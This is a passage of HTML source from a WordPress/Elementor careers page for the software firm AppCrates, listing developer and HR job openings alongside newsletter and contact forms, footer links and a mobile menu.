				<div class="elementor-element elementor-element-490092b elementor-align-center elementor-absolute elementor-widget elementor-widget-button" data-id="490092b" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://appcrates.com/contact/" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Click Apply Now ></span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-14eb558a elementor-position-top elementor-vertical-align-top elementor-widget elementor-widget-image-box" data-id="14eb558a" data-element_type="widget" data-settings="{&quot;motion_fx_motion_fx_mouse&quot;:&quot;yes&quot;,&quot;motion_fx_tilt_effect&quot;:&quot;yes&quot;,&quot;motion_fx_tilt_speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.9,&quot;sizes&quot;:[]}}" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img decoding="async" width="67" height="67" src="https://appcrates.com/wp-content/uploads/2023/03/Group-245-1.png" class="attachment-full size-full" alt="" loading="lazy" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Python Developer</h3><p class="elementor-image-box-description">Deep expertise and hands on experience with Web Applications and programming languages such as HTML, CSS, JavaScript, React, JQuery, Python and Django</p></div></div>		</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-87f85eb" data-id="87f85eb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-41573e60 elementor-position-top elementor-vertical-align-top elementor-widget elementor-widget-image-box" data-id="41573e60" data-element_type="widget" data-settings="{&quot;motion_fx_motion_fx_mouse&quot;:&quot;yes&quot;,&quot;motion_fx_tilt_effect&quot;:&quot;yes&quot;,&quot;motion_fx_tilt_speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.9,&quot;sizes&quot;:[]}}" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img decoding="async" width="67" height="67" src="https://appcrates.com/wp-content/uploads/2023/03/Group-242-1.png" class="attachment-full size-full" alt="" loading="lazy" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">WordPresser Developer</h3><p class="elementor-image-box-description">Ability to work on multiple projects in a changing, multitasking environment - Knowledge of common programming languages - Extensive experience and knowledge in PHP, MySQL, HTML, CSS, Javascript, JQuery and WordPress.</p></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-982def3 elementor-align-center elementor-absolute elementor-widget elementor-widget-button" data-id="982def3" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://appcrates.com/contact/" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Click Apply Now ></span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-d824ef8 elementor-position-top elementor-vertical-align-top elementor-widget elementor-widget-image-box" data-id="d824ef8" data-element_type="widget" data-settings="{&quot;motion_fx_motion_fx_mouse&quot;:&quot;yes&quot;,&quot;motion_fx_tilt_effect&quot;:&quot;yes&quot;,&quot;motion_fx_tilt_speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.9,&quot;sizes&quot;:[]}}" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img decoding="async" width="67" height="67" src="https://appcrates.com/wp-content/uploads/2023/03/Group-140-1.png" class="attachment-full size-full" alt="" loading="lazy" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Java</h3><p class="elementor-image-box-description">Writing clean, modern, testable, well-documented code each iteration
</p></div></div>		</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-37dd1e06" data-id="37dd1e06" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5174c274 elementor-position-top elementor-vertical-align-top elementor-widget elementor-widget-image-box" data-id="5174c274" data-element_type="widget" data-settings="{&quot;motion_fx_motion_fx_mouse&quot;:&quot;yes&quot;,&quot;motion_fx_tilt_effect&quot;:&quot;yes&quot;,&quot;motion_fx_tilt_speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.9,&quot;sizes&quot;:[]}}" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img decoding="async" width="74" height="74" src="https://appcrates.com/wp-content/uploads/2023/03/Group-243-1.png" class="attachment-full size-full" alt="" loading="lazy" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">React Native</h3><p class="elementor-image-box-description">Architect, build and maintain excellent React Native applications with clean code.
Implement pixel perfect UI's that match designs.Implement clean, modern, smooth animations and transitions that provide an excellent user experience.
Integrate third-party API's.
Write unit and integration tests.</p></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-ef2884e elementor-align-center elementor-absolute elementor-widget elementor-widget-button" data-id="ef2884e" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://appcrates.com/contact/" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Click Apply Now ></span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-41c2ed8 elementor-position-top elementor-vertical-align-top elementor-widget elementor-widget-image-box" data-id="41c2ed8" data-element_type="widget" data-settings="{&quot;motion_fx_motion_fx_mouse&quot;:&quot;yes&quot;,&quot;motion_fx_tilt_effect&quot;:&quot;yes&quot;,&quot;motion_fx_tilt_speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.9,&quot;sizes&quot;:[]}}" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img decoding="async" width="67" height="67" src="https://appcrates.com/wp-content/uploads/2023/03/Group-244-1.png" class="attachment-full size-full" alt="" loading="lazy" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">HR Manager</h3><p class="elementor-image-box-description">Recruitment, including interviewing, shortlisting and hiring candidates
Building and managing a new team from scratch Maintain recruitment-related documentation and records. that provide an excellent user experience.Being actively involved in recruitment by preparing Job descriptions, posting ads and managing the hiring process etc
</p></div></div>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-25371bb0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-particle_enable="false" data-particle-mobile-disabled="false" data-id="25371bb0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-646ce410" data-id="646ce410" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-40453ae2 elementor-widget elementor-widget-heading" data-id="40453ae2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Looking for something else!</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-2198885a elementor-widget elementor-widget-text-editor" data-id="2198885a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Can’t find what you are looking for? Drop your&nbsp;<a href="https://appcrates.com/contact/" target="_blank">CV</a>&nbsp;and we will respond to you!</p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-3870fd1f elementor-section-height-min-height animated-slow elementor-section-boxed elementor-section-height-default elementor-section-items-middle elementor-invisible" data-particle_enable="false" data-particle-mobile-disabled="false" data-id="3870fd1f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;fadeInDown&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-770b541c animated-slow elementor-invisible" data-id="770b541c" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;bounce&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-237aab8d elementor-widget elementor-widget-heading" data-id="237aab8d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Subscribe Newsletter</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-9b306b0 elementor-widget elementor-widget-text-editor" data-id="9b306b0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>I will update good news and promotion service not spam</p>						</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7c41604 animated-slow elementor-invisible" data-id="7c41604" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;slideInRight&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-6a67e4c8 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="6a67e4c8" data-element_type="widget" data-settings="{&quot;button_width&quot;:&quot;30&quot;,&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
			<style>/*! elementor-pro - v3.7.3 - 31-07-2022 */
.elementor-button.elementor-hidden,.elementor-hidden{display:none}.e-form__step{width:100%}.e-form__step:not(.elementor-hidden){display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.e-form__buttons{-ms-flex-wrap:wrap;flex-wrap:wrap}.e-form__buttons,.e-form__buttons__wrapper{display:-webkit-box;display:-ms-flexbox;display:flex}.e-form__indicators{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-wrap:nowrap;flex-wrap:nowrap;font-size:13px;margin-bottom:var(--e-form-steps-indicators-spacing)}.e-form__indicators,.e-form__indicators__indicator{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.e-form__indicators__indicator{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-ms-flex-preferred-size:0;flex-basis:0;padding:0 var(--e-form-steps-divider-gap)}.e-form__indicators__indicator__progress{width:100%;position:relative;background-color:var(--e-form-steps-indicator-progress-background-color);border-radius:var(--e-form-steps-indicator-progress-border-radius);overflow:hidden}.e-form__indicators__indicator__progress__meter{width:var(--e-form-steps-indicator-progress-meter-width,0);height:var(--e-form-steps-indicator-progress-height);line-height:var(--e-form-steps-indicator-progress-height);padding-right:15px;border-radius:var(--e-form-steps-indicator-progress-border-radius);background-color:var(--e-form-steps-indicator-progress-color);color:var(--e-form-steps-indicator-progress-meter-color);text-align:right;-webkit-transition:width .1s linear;-o-transition:width .1s linear;transition:width .1s linear}.e-form__indicators__indicator:first-child{padding-left:0}.e-form__indicators__indicator:last-child{padding-right:0}.e-form__indicators__indicator--state-inactive{color:var(--e-form-steps-indicator-inactive-primary-color,#c2cbd2)}.e-form__indicators__indicator--state-inactive [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none){background-color:var(--e-form-steps-indicator-inactive-secondary-color,#fff)}.e-form__indicators__indicator--state-inactive object,.e-form__indicators__indicator--state-inactive svg{fill:var(--e-form-steps-indicator-inactive-primary-color,#c2cbd2)}.e-form__indicators__indicator--state-active{color:var(--e-form-steps-indicator-active-primary-color,#39b54a);border-color:var(--e-form-steps-indicator-active-secondary-color,#fff)}.e-form__indicators__indicator--state-active [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none){background-color:var(--e-form-steps-indicator-active-secondary-color,#fff)}.e-form__indicators__indicator--state-active object,.e-form__indicators__indicator--state-active svg{fill:var(--e-form-steps-indicator-active-primary-color,#39b54a)}.e-form__indicators__indicator--state-completed{color:var(--e-form-steps-indicator-completed-secondary-color,#fff)}.e-form__indicators__indicator--state-completed [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none){background-color:var(--e-form-steps-indicator-completed-primary-color,#39b54a)}.e-form__indicators__indicator--state-completed .e-form__indicators__indicator__label{color:var(--e-form-steps-indicator-completed-primary-color,#39b54a)}.e-form__indicators__indicator--state-completed .e-form__indicators__indicator--shape-none{color:var(--e-form-steps-indicator-completed-primary-color,#39b54a);background-color:initial}.e-form__indicators__indicator--state-completed object,.e-form__indicators__indicator--state-completed svg{fill:var(--e-form-steps-indicator-completed-secondary-color,#fff)}.e-form__indicators__indicator__icon{width:var(--e-form-steps-indicator-padding,30px);height:var(--e-form-steps-indicator-padding,30px);font-size:var(--e-form-steps-indicator-icon-size);border-width:1px;border-style:solid;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;overflow:hidden;margin-bottom:10px}.e-form__indicators__indicator__icon img,.e-form__indicators__indicator__icon object,.e-form__indicators__indicator__icon svg{width:var(--e-form-steps-indicator-icon-size);height:auto}.e-form__indicators__indicator__icon .e-font-icon-svg{height:1em}.e-form__indicators__indicator__number{width:var(--e-form-steps-indicator-padding,30px);height:var(--e-form-steps-indicator-padding,30px);border-width:1px;border-style:solid;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:10px}.e-form__indicators__indicator--shape-circle{border-radius:50%}.e-form__indicators__indicator--shape-square{border-radius:0}.e-form__indicators__indicator--shape-rounded{border-radius:5px}.e-form__indicators__indicator--shape-none{border:0}.e-form__indicators__indicator__label{text-align:center}.e-form__indicators__indicator__separator{width:100%;height:var(--e-form-steps-divider-width);background-color:#c2cbd2}.e-form__indicators--type-icon,.e-form__indicators--type-icon_text,.e-form__indicators--type-number,.e-form__indicators--type-number_text{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.e-form__indicators--type-icon .e-form__indicators__indicator__separator,.e-form__indicators--type-icon_text .e-form__indicators__indicator__separator,.e-form__indicators--type-number .e-form__indicators__indicator__separator,.e-form__indicators--type-number_text .e-form__indicators__indicator__separator{margin-top:calc(var(--e-form-steps-indicator-padding, 30px) / 2 - var(--e-form-steps-divider-width, 1px) / 2)}.elementor-field-type-hidden{display:none}.elementor-field-type-html{display:inline-block}.elementor-login .elementor-lost-password,.elementor-login .elementor-remember-me{font-size:.85em}.elementor-field-type-recaptcha_v3 .elementor-field-label{display:none}.elementor-field-type-recaptcha_v3 .grecaptcha-badge{z-index:1}.elementor-button .elementor-form-spinner{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.elementor-form .elementor-button>span{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.elementor-form .elementor-button .elementor-button-text{white-space:normal;-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0}.elementor-form .elementor-button svg{height:auto}.elementor-form .elementor-button .e-font-icon-svg{height:1em}</style>		<form class="elementor-form" method="post" name="New Form">
			<input type="hidden" name="post_id" value="36"/>
			<input type="hidden" name="form_id" value="6a67e4c8"/>
			<input type="hidden" name="referer_title" value="Careers: Discover Exciting Opportunities at AppCrates" />

							<input type="hidden" name="queried_id" value="36"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-70 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email" required="required" aria-required="true">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-30 e-form__buttons">
					<button type="submit" class="elementor-button elementor-size-sm">
						<span >
															<span class=" elementor-button-icon">
																										</span>
																						<span class="elementor-button-text">Contact Us</span>
													</span>
					</button>
				</div>
			</div>
		</form>
				</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2b322fc5" data-id="2b322fc5" data-element_type="column">
			<div class="elementor-widget-wrap">
									</div>
		</div>
							</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-39db5b46 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-particle_enable="false" data-particle-mobile-disabled="false" data-id="39db5b46" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1f96ebd2" data-id="1f96ebd2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-72aad0c9 elementor-widget elementor-widget-spacer" data-id="72aad0c9" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.6.8 - 27-07-2022 */
.e-container.e-container--row .elementor-spacer-inner{width:var(--spacer-size)}.e-container.e-container--column .elementor-spacer-inner,.elementor-column .elementor-spacer-inner{height:var(--spacer-size)}</style>		<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
		
	
</div>

</article>

				
			</div><!-- #content -->

			
		</div><!-- #primary -->

		
	</div><!-- #content-wrap -->

	

	</main><!-- #main -->

	
	
	
		
<footer id="footer" class="site-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter" role="contentinfo">

	
	<div id="footer-inner" class="clr">

		

<div id="footer-widgets" class="oceanwp-row clr">

	
	<div class="footer-widgets-inner container">

				<div data-elementor-type="wp-post" data-elementor-id="3445" class="elementor elementor-3445">
									<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-b391e7b elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-particle_enable="false" data-particle-mobile-disabled="false" data-id="b391e7b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-102d876" data-id="102d876" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-d1a0c4b elementor-widget elementor-widget-image" data-id="d1a0c4b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="168" height="34" src="https://appcrates.com/wp-content/uploads/2023/03/Logo.png" class="attachment-large size-large" alt="" loading="lazy" />															</div>
				</div>
				<div class="elementor-element elementor-element-2dbe4cf elementor-widget elementor-widget-text-editor" data-id="2dbe4cf" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Appcrates is an offshore software development company that specializes in advanced web and mobile development. So far, our professional team has completed over 900 projects, exceeding market standards and client expectations.</p>						</div>
				</div>
				<div class="elementor-element elementor-element-0d8823f elementor-widget elementor-widget-html" data-id="0d8823f" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<div style="text-align: center;">
<a href="https://www.facebook.com/appcratesltd">
<img style="  display: inline-block;
  max-width: 100%;
  height: auto;" src="https://appcrates.com/wp-content/uploads/2023/03/facebook.png" alt="Image 1"></a>
<a href="https://www.instagram.com/nadeemappcrates/">
<img style="  display: inline-block;
  max-width: 100%;
  height: auto;" src="https://appcrates.com/wp-content/uploads/2023/03/instagram.png" alt="Image 1"></a><a href="https://www.linkedin.com/company/appcrates">
<img style="  display: inline-block;
  max-width: 100%;
  height: auto;
  " src="https://appcrates.com/wp-content/uploads/2023/03/linkedin.png" alt="Image 1"> </a> <a href="https://example.com/page1.html">
<img style="  display: inline-block;
  max-width: 100%;
  height: auto;" src="https://appcrates.com/wp-content/uploads/2023/03/twitter.png" alt="Image 1"></a>
<a href="https://www.youtube.com/watch?v=Kk603qHwgrs">
<img style="  display: inline-block;
  max-width: 100%;
  height: auto;" src="https://appcrates.com/wp-content/uploads/2023/03/youtube.png" alt="Image 1"></a>
	<a href="https://www.youtube.com/@appcrates">
<img style="  display: inline-block;
  max-width: 100%;
  height: auto;" src="https://appcrates.com/wp-content/uploads/2023/03/tik-tok.png" alt="Image 1"></a>
</div>		</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-4d47a14" data-id="4d47a14" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-25156d7 elementor-widget elementor-widget-html" data-id="25156d7" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<div style="text-align: left;
    padding-left: 1px;
    line-height: 16px;
color: #1f130d;">
<h4>What We Do</h4>
<p><a style="color: #1f130d;" 
onmouseover="this.style.color='#F85600'"
   onmouseout="this.style.color='#1f130d'"
 href="https://appcrates.com/dedicated-resource-outsourcing/" 
 >Dedicated Resource Outsourcing</a></p>
<p><a style="color: #1f130d;" 
onmouseover="this.style.color='#F85600'"
   onmouseout="this.style.color='#1f130d'"
 href="https://appcrates.com/mobile-app-development/" 
 >Mobile App Development</a></p>
<p><a style="color: #1f130d;" 
onmouseover="this.style.color='#F85600'"
   onmouseout="this.style.color='#1f130d'"
 href="https://appcrates.com/enterprise-software-development/" 
 >Enterprise Software Development</a>

</p>
<p><a style="color: #1f130d;" 
onmouseover="this.style.color='#F85600'"
   onmouseout="this.style.color='#1f130d'"
 href="https://appcrates.com/it-consulting/" 
 >IT Consulting</a>

</p>
<p><a style="color: #1f130d;" 
onmouseover="this.style.color='#F85600'"
   onmouseout="this.style.color='#1f130d'"
 href="https://appcrates.com/ux-ui-design/" 
 >UX/Ul</a></p>


</div>		</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-d898c0c" data-id="d898c0c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-be46db0 elementor-widget elementor-widget-html" data-id="be46db0" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<div style="text-align: left;
    padding-left: 1px;
    line-height: 8px;
	color: #1f130d;">
<h4>Company</h4>

<p><a style="color: #1f130d;" 
onmouseover="this.style.color='#F85600'"
   onmouseout="this.style.color='#1f130d'"
 href="https://appcrates.com/about-us/" 
 >About Us</a></p>

<p><a style="color: #1f130d;"
onmouseover="this.style.color='#F85600'"
   onmouseout="this.style.color='#1f130d'"
 href="https://appcrates.com/careers/">Career</a></p>
	
   <p><a style="color: #1f130d;"
onmouseover="this.style.color='#F85600'"
   onmouseout="this.style.color='#1f130d'"
 href="https://appcrates.com/blogs/" 
 >What’s new</a></p>

	<p><a style="color: #1f130d;" 
onmouseover="this.style.color='#F85600'"
   onmouseout="this.style.color='#1f130d'"
 href="https://appcrates.com/privacy-policy/" 
 >Policy</a></p>

	<p><a style="color: #1f130d;" 
onmouseover="this.style.color='#F85600'"
   onmouseout="this.style.color='#1f130d'"
 href=" https://appcrates.com/faq/">FAQ</a></p>


</div>		</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-a149b13" data-id="a149b13" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4919178 elementor-widget__width-initial elementor-widget elementor-widget-shortcode" data-id="4919178" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode">		<div data-elementor-type="section" data-elementor-id="3411" class="elementor elementor-3411">
								<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-38aa2d8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-particle_enable="false" data-particle-mobile-disabled="false" data-id="38aa2d8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9f002c2" data-id="9f002c2" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-415818a elementor-widget elementor-widget-heading" data-id="415818a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Contact us</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-401b90a elementor-button-align-center elementor-mobile-button-align-center elementor-tablet-button-align-center elementor-widget elementor-widget-form" data-id="401b90a" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width_tablet&quot;:&quot;100&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
					<form class="elementor-form" method="post" name="New Form">
			<input type="hidden" name="post_id" value="3411"/>
			<input type="hidden" name="form_id" value="401b90a"/>
			<input type="hidden" name="referer_title" value="Careers: Discover Exciting Opportunities at AppCrates" />

							<input type="hidden" name="queried_id" value="36"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_6ca1aa8 elementor-col-100 elementor-field-required elementor-mark-required">
													<input size="1" type="text" name="form_fields[field_6ca1aa8]" id="form-field-field_6ca1aa8" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Name" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-50 elementor-field-required elementor-mark-required">
													<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-tel elementor-field-group elementor-column elementor-field-group-field_97e9f40 elementor-col-50 elementor-field-required elementor-mark-required">
							<input size="1" type="tel" name="form_fields[field_97e9f40]" id="form-field-field_97e9f40" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Phone" required="required" aria-required="true" pattern="[0-9()#&amp;+*-=.]+" title="Only numbers and phone characters (#, -, *, etc) are accepted.">

						</div>
								<div class="elementor-field-type-textarea elementor-field-group elementor-column elementor-field-group-field_f7a585d elementor-col-100">
					<textarea class="elementor-field-textual elementor-field  elementor-size-sm" name="form_fields[field_f7a585d]" id="form-field-field_f7a585d" rows="2" placeholder="Let&#039;s talk about project"></textarea>				</div>
								<div class="elementor-field-type-recaptcha elementor-field-group elementor-column elementor-field-group-field_3bfbcc3 elementor-col-100">
					<div class="elementor-field" id="form-field-field_3bfbcc3"><div class="elementor-g-recaptcha" data-sitekey="6Lct6zwmAAAAACEm_eZuPxWW53g7zM3WHrUaYDpI" data-type="v2_checkbox" data-theme="light" data-size="normal"></div></div>				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons elementor-md-100">
					<button type="submit" class="elementor-button elementor-size-md">
						<span >
															<span class=" elementor-button-icon">
																										</span>
																						<span class="elementor-button-text">Send</span>
													</span>
					</button>
				</div>
			</div>
		</form>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
				

	</div><!-- .container -->

	
</div><!-- #footer-widgets -->



<div id="footer-bottom" class="clr no-footer-nav">

	
	<div id="footer-bottom-inner" class="container clr">

		
		
			<div id="copyright" class="clr" role="contentinfo">
				Copyright © 2014-2023 AppCrates
			</div><!-- #copyright -->

			
	</div><!-- #footer-bottom-inner -->

	
</div><!-- #footer-bottom -->


	</div><!-- #footer-inner -->

	
</footer><!-- #footer -->

	
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->



<a aria-label="Scroll to the top of the page" href="#" id="scroll-top" class="scroll-top-right"><i class=" fa fa-angle-up" aria-hidden="true" role="img"></i></a>




<div id="mobile-fullscreen" class="clr" >

	<div id="mobile-fullscreen-inner" class="clr">

		<a href="javascript:void(0)" class="close" aria-label="Close Menu" >
			<div class="close-icon-wrap">
				<div class="close-icon-inner"></div>
			</div>
		</a>

		<nav class="clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" role="navigation">

			<ul id="menu-main-maniu" class="fs-dropdown-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-45"><a href="https://appcrates.com/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-113"><a href="#">Services</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-104"><a href="https://appcrates.com/hybrid-mobile-app-dev-services/">Hybrid Mobile App Development</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-98"><a href="https://appcrates.com/dedicated-resources-team/">Dedicated Resources &#038; Team</a></li>
